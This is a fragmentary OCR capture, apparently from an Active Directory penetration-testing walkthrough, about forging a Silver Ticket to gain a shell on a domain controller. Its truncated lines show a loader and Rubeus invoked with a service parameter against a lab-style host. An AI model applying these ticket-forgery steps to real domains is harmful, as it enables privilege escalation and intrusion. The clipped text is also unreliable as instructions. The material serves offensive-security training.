
When we have the DC/DA 
Silver Ticket that prov
DC. Once the ticket is 
shell as DC.

<pre class="language-po
overflow="wrap"><code c
ArgSplit for "silver"

# Use the NTLM or AES h
and import ticket:

C:\AD\Tools\Loader.exe 
C:\AD\Tools\Rubeus.exe 
/service:http/dcorp-dc.